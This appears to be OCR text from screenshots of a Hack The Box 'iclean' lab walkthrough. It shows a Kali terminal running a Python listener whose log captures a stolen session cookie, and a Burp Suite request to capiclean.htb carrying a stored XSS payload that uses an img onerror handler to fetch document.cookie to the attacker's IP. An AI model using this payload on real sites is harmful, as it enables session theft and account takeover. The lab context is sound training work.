 ┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [03/Aug/2024 06:05:54] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:06:16] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:06:17] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:06:36] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:06:55] "GET /?q= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:07:16] "GET /?q= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:07:35] "GET /?q= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:07:55] "GET /?q= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:08:35] "GET /?q= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:09:33] "GET /?c= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:11:34] "GET /?c= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:15:14] "GET /?c= HTTP/1.1" 200 -
10.10.11.12 - - [03/Aug/2024 06:15:54] "GET /?c=session=eyJyb2xlIjoiMjEyMzJmMjk3YTU3YTVhNzQzODk0YTBlNGE4MDFmYzMi
┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$ ifconfig tun0 | head -n 2
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.15.125  netmask 255.255.254.0  destination 10.10.15.125
┌──(kali㉿kali)-[~/Desktop/htb/iclean]
└─$
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Target: http://capiclean.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 Content-Length: 117
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://capiclean.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://capiclean.htb/quote
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 service=
<img+src%3dx+onerror%3dfetch("http%3a/
/10.10.15.125/?c="%2bdocument.cookie)%
3b>
16 &email=email%40capiclean.htb
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 03 Aug 2024 10:15:28 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html;
charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 5048
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible
" content="IE=edge">
15 <meta name="viewport" content="
width=device-width,
initial-scale=1">
16 <!-- mobile metas -->
17 <meta name="viewport" content="
width=device-width,
initial-scale=1">
18 <meta name="viewport" content="
initial-scale=1, maximum-scale=1"
>
19 <!-- site metas -->
20 <title>
About
</title>
21 <meta name="keywords" content="">
22 <meta name="description" content=
Inspector
Selection 79 (0x4f)
Selected text
<img+src%3dx+onerror%3dfetc
h("http%3a//10.10.15.125/?c
="%2bdocument.cookie)%3b>
Decoded from: URL encoding
<img src=x onerror=fetch("h
ttp://10.10.15.125/?c="+doc
ument.cookie);>
Decoded from: URL encoding
<img src=x onerror=fetch("h
ttp://10.10.15.125/?c=" doc
ument.cookie);>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Inspector
Notes